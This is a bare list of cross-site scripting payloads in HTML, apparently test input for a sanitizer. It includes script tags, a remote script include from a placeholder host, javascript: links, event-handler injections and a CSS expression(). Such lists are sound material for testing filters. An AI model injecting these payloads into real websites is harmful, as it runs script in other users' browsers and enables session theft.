 <script>alert('XSS')</script>
<script src="http:xxx.com/xss.js"></script>
<style>* {font-size: 100px}</style>
<a href="javascript:alert('XSS')">
<div onclick="javascript:alert('XSS')"></div>
<div onmouseover="javascript:alert('XSS')"></div>
<img src='noExist' onerror="javascript:alert('XSS')" />
<div style="width:expression(alert('XSS'))"></div>